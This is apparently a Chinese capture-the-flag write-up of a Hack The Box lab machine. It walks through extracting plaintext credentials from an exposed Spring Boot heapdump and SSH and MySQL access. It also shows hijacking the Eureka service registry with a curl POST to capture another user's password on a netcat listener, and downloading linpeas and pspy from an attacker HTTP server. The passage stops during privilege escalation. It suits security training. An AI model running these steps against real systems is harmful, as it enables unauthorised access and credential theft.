目录
- [1. 信息收集](#1. 信息收集)
- [2. 80 端口](#2. 80 端口)
- [3. 22端口 ssh](#3. 22端口 ssh)
- [4. 提权](#4. 提权)
难度:Hard
主机:Linux
这个靶机最后要提交两个 Flag,一个是 User Flag,一个是 Root Flag。
1. 信息收集
对目标主机做一个全端口的扫描:nmap -Pn -v -T4 -sCTV -A -p- 10.129.227.84
2. 80 端口
访问 80 端口:10.129.227.84:80
我们访问了 10.129.227.84 这个ip,服务器返回了一个重定向( Location: http://furni.htb/),但我本机并不知道 furni.htb 指向哪个 IP,所以需要
在 /etc/hosts 添加域名解析:echo "10.129.227.84 furni.htb" | sudo tee -a /etc/hosts
(在做 htb 的靶场时,添加域名解析几乎是必须的)

添加完域名解析以后,再去访问这个域名就可以了:

用 dirsearch 暴力破解这个站点的目录结构:dirsearch -u http://furni.htb/
有以下目录:
bash
/about
/actuator
/actuator/mappings
/actuator/conditions
/actuator/loggers
/actuator/beans
/actuator/threaddump
/actuator/heapdump
/actuator/features
/actuator/caches
/actuator/health
/actuator/env
/actuator/info
/actuator/metrics
/actuator/scheduledtasks
/actuator/configprops
/actuator/mappings
/actuator/conditions
/actuator/beans
/actuator/loggers
/actuator/threaddump
/blog
/contact
/login
/logout
/register
/services
/shop
关注一下:/actuator/heapdump,heapdump信息泄露。
访问这个路径 http://furni.htb/actuator/heapdump, 把文件下载下来,然后分析这个文件:strings heapdump | grep "password="

查找到信息:{password=0sc@r190_S0l!dP@sswd, user=oscar190}!
再尝试查找 PWD 相关:string heapdump | grep PWD

查找到信息:http://EurekaSrvr:0scarPWDisTheB3st@localhost:8761/eureka/!
也可以使用专门的工具分析这个文件,HeapDump敏感信息提取工具:https://github.com/whwlsfb/JDumpSpider , 使用:Java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump
bash
┌──(root㉿kali)-[/home/reset/Desktop]
└─# java -jar JDumpSpider-1.1-SNAPSHOT-full.jar /home/reset/Downloads/heapdump
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
===========================================
SpringDataSourceProperties
-------------
password = 0sc@r190_S0l!dP@sswd
driverClassName = com.mysql.cj.jdbc.Driver
url = jdbc:mysql://localhost:3306/Furni_WebApp_DB
username = oscar190

===========================================
WeblogicDataSourceConnectionPoolConfig
-------------
not found!

===========================================
MongoClient
-------------
not found!

===========================================
AliDruidDataSourceWrapper
-------------
not found!

===========================================
HikariDataSource
-------------
java.lang.NumberFormatException: Cannot parse null string
not found!

===========================================
RedisStandaloneConfiguration
-------------
not found!

===========================================
JedisClient
-------------
not found!

===========================================
CookieRememberMeManager(ShiroKey)
-------------
not found!

===========================================
OriginTrackedMapPropertySource
-------------
management.endpoints.web.exposure.include = *
spring.datasource.driver-class-name = com.mysql.cj.jdbc.Driver
spring.cloud.inetutils.ignoredInterfaces = enp0s.*
eureka.client.service-url.defaultZone = http://EurekaSrvr:0scarPWDisTheB3st@localhost:8761/eureka/
server.forward-headers-strategy = native
spring.datasource.url = jdbc:mysql://localhost:3306/Furni_WebApp_DB
spring.application.name = Furni
server.port = 8082
spring.jpa.properties.hibernate.format_sql = true
spring.session.store-type = jdbc
spring.jpa.hibernate.ddl-auto = none

===========================================
MutablePropertySources
-------------
spring.cloud.client.ip-address = 127.0.0.1
local.server.port = null
spring.cloud.client.hostname = eureka

===========================================
MapPropertySources
-------------
spring.cloud.client.ip-address = 127.0.0.1
spring.cloud.client.hostname = eureka
local.server.port = null

===========================================
ConsulPropertySources
-------------
not found!

===========================================
JavaProperties
-------------
not found!

===========================================
ProcessEnvironment
-------------
not found!

===========================================
OSS
-------------
org.jboss.logging.provider = slf4j

===========================================
UserPassSearcher
-------------
org.springframework.security.web.authentication.ui.DefaultLoginPageGeneratingFilter:
[oauth2LoginEnabled = false, passwordParameter = password, formLoginEnabled = true, usernameParameter = username, loginPageUrl = /login, authenticationUrl = /login, saml2LoginEnabled = false, failureUrl = /login?error]
[oauth2LoginEnabled = false, formLoginEnabled = false, saml2LoginEnabled = false]

org.springframework.security.web.authentication.UsernamePasswordAuthenticationFilter:
[passwordParameter = password, usernameParameter = username]

org.antlr.v4.runtime.atn.LexerATNConfig:
[passedThroughNonGreedyDecision = false]

org.antlr.v4.runtime.atn.ATNDeserializationOptions:
[generateRuleBypassTransitions = false]

org.hibernate.boot.internal.InFlightMetadataCollectorImpl:
[inSecondPass = false]

com.mysql.cj.protocol.a.authentication.AuthenticationLdapSaslClientPlugin:
[firstPass = true]

com.mysql.cj.protocol.a.authentication.CachingSha2PasswordPlugin:
[publicKeyRequested = false]

com.mysql.cj.protocol.a.authentication.Sha256PasswordPlugin:
[publicKeyRequested = false]

com.mysql.cj.NativeCharsetSettings:
[platformDbCharsetMatches = true]

com.mysql.cj.protocol.a.NativeAuthenticationProvider:
[database = Furni_WebApp_DB, useConnectWithDb = true, serverDefaultAuthenticationPluginName = mysql_native_password, username = oscar190]

com.mysql.cj.jdbc.ConnectionImpl:
[password = 0sc@r190_S0l!dP@sswd, database = Furni_WebApp_DB, origHostToConnectTo = localhost, user = oscar190]

com.mysql.cj.conf.HostInfo:
[password = 0sc@r190_S0l!dP@sswd, host = localhost, user = oscar190]

com.zaxxer.hikari.pool.HikariPool:
[aliveBypassWindowMs = 500, isUseJdbc4Validation = true]

org.springframework.cloud.netflix.eureka.EurekaClientConfigBean:
[eurekaServerConnectTimeoutSeconds = 5, useDnsForFetchingServiceUrls = false, eurekaServerReadTimeoutSeconds = 8, eurekaServerTotalConnections = 200, eurekaServiceUrlPollIntervalSeconds = 300, eurekaServerTotalConnectionsPerHost = 50]

org.springframework.boot.autoconfigure.security.SecurityProperties$User:
[password = 4312eecb-54e8-46b9-a645-5b9df3ea21d8, passwordGenerated = true]

org.springframework.boot.autoconfigure.jdbc.DataSourceProperties:
[password = 0sc@r190_S0l!dP@sswd, driverClassName = com.mysql.cj.jdbc.Driver, url = jdbc:mysql://localhost:3306/Furni_WebApp_DB, username = oscar190]

org.springframework.security.authentication.dao.DaoAuthenticationProvider:
[hideUserNotFoundExceptions = true]

com.zaxxer.hikari.HikariDataSource:
[keepaliveTime = 0, password = 0sc@r190_S0l!dP@sswd, jdbcUrl = jdbc:mysql://localhost:3306/Furni_WebApp_DB, driverClassName = com.mysql.cj.jdbc.Driver, username = oscar190]

org.apache.catalina.startup.Tomcat:
[hostname = localhost]

===========================================
CookieThief
-------------
not found!

===========================================
AuthThief
-------------
java.util.LinkedHashMap$Entry:
org.springframework.security.config.annotation.authentication.configuration.InitializeUserDetailsBeanManagerConfigurer$InitializeUserDetailsManagerConfigurer = o.s.s.c.a.a.c.InitializeUserDetailsBeanManagerConfigurer$InitializeUserDetailsManagerConfigurer
org.springframework.security.config.annotation.authentication.configuration.InitializeAuthenticationProviderBeanManagerConfigurer$InitializeAuthenticationProviderManagerConfigurer = o.s.s.c.a.a.c.InitializeAuthenticationProviderBeanManagerConfigurer$InitializeAuthenticationProviderManagerConfigurer

===========================================
可以获取到的一些信息:
- 明文数据库凭据:
username = oscar190和password = 0sc@r190_S0l!dP@sswd,以及jdbc:mysql://localhost:3306/Furni_WebApp_DB。 - Eureka 注册中心 URL 含凭据:
eureka.client.service-url.defaultZone = http://EurekaSrvr:0scarPWDisTheB3st@localhost:8761/eureka/。
3. 22端口 ssh

用获取到的凭据尝试登录:ssh oscar190@10.129.227.84
输入密码就可以了。
从前面heapdump中的信息可以知道两个端口,一个是 3306 端口的数据库服务,还有 8761 端口的EurekaSrvr。
查看本机所有 TCP 和 UDP 监听的端口:netstat -tnul

监听了3306端口,所以尝试连接数据库:mysql -u oscar190 -p
密码还是之前的那个。

查看数据库:show databases;
选择数据库:use Furni_WebApp_DB;
查看表:show tables;
查看用户表的内容:select * from users;

这些密码是bcrypt 哈希(加密散列)格式。
可以使用hashcat进行暴力破解,模式是 3200:hashcat -m 3200 -a 0 --username hash.txt /usr/share/wordlists/rockyou.txt
跑不出来。
前面还有个8761端口,但是在netstat的时候没有出现这个端口。原因可能是 netstat 看到的只是本机监听的接口和端口,某些服务绑定在内部虚拟接口、IPv6 回环或者用户空间,netstat 可能不显示。但是 SSH 本地端口转发可以绕过这些限制,所以可以访问。
而前面获取的8761的信息是:http://EurekaSrvr:0scarPWDisTheB3st@localhost:8761/eureka/
这个说明8761端口绑定的是 本地主机回环地址,外部网络(包括SSH 登录的靶机外网 IP)无法直接访问。
这种情况用浏览器访问 http://127.0.0.1:8761 是访问不到远程主机的,必须通过 SSH 本地端口转发来访问:ssh -L 8761:127.0.0.1:8761 oscar190@10.129.227.84

之前获取的Eureka 注册中心 URL 含凭据:eureka.client.service-url.defaultZone = http://EurekaSrvr:0scarPWDisTheB3st@localhost:8761/eureka/
(这是标准的 HTTP Basic Auth URL 格式:http://username:password@host:port/path)
在浏览器中访问:http://localhost:8761
输入用户名:EurekaSrvr
密码:0scarPWDisTheB3st

扫了一下目录,也没扫出什么东西来,去搜了搜 spring eureka。
Eureka 是 Netflix 开源的服务注册/发现组件(在微服务架构里很常见)。
/eureka/apps 这个路径就是 Eureka Server 的注册表接口,用来查看当前注册到这个服务发现里的所有实例:

里面有每个服务名、实例 ID、IP、端口、homePageUrl、statusPageUrl、healthCheckUrl、metadata 等字段。
如果 Eureka 没有限制谁能注册,任何人都能向 /eureka/apps 提交注册请求。
这里就可以注册一个服务来反弹shell:
bash
curl -X POST http://EurekaSrvr:0scarPWDisTheB3st@localhost:8761/eureka/apps/USER-MANAGEMENT-SERVICE  -H 'Content-Type: application/json' -d '{
  "instance": {
    "instanceId": "USER-MANAGEMENT-SERVICE",
    "hostName": "10.10.16.16",
    "app": "USER-MANAGEMENT-SERVICE",
    "ipAddr": "10.10.16.16",
    "vipAddress": "USER-MANAGEMENT-SERVICE",
    "secureVipAddress": "USER-MANAGEMENT-SERVICE",
    "status": "UP",
    "port": {
      "$": 8081,
      "@enabled": "true"
    },
    "dataCenterInfo": {
      "@class": "com.netflix.appinfo.InstanceInfo$DefaultDataCenterInfo",
      "name": "MyOwn"
    }
  }
}
'
注意:两个ip都换成自己的tun0的ip。
先重新开一个终端监听8081端口:nc -lvvp 8081

然后在另一个终端里执行上面的curl命令。再回到监听端口的终端中,过一两分钟,会收到一个认证:

获得的内容:
bash
username=miranda.wise%40furni.htb
password=IL%21veT0Be%26BeT0L0ve
再进行URL解码:
bash

username=miranda.wise@furni.htb
password=IL!veT0Be&BeT0L0ve然后就可以退出之前的ssh连接,重新用这个用户的信息进行ssh:ssh miranda-wise@10.129.227.84
就找到了user.txt:
4. 提权
登录进去以后先找一些信息:ls -la /var/www/web

多个站点的信息都存放在这个目录下。
前面我们配置 hosts 文件的时候域名是 Furni,所以可以查看这个目录。最后发现了一个配置文件application.properties,在目录 /var/www/web/Furni/src/main/resources 下,查看文件内容:

查看到的凭证都是之前获取到的。
在kali中开一个服务器:python3 -m http.server 8888
把 pspy64 和 linpeas.sh 传到靶机上,靶机上执行:
bash
miranda-wise@eureka:/tmp$ wget http://10.10.16.16:8888/linpeas.sh
miranda-wise@eureka:/tmp$ wget http://10.10.16.16:8888/pspy64执行脚本:sh linpeas.sh
枚举出来各种信息,系统,用户,进程,环境变量等。
在靶机上执行pspy64,先给出执行权限:chmod +x pspy64
执行:./pspy64
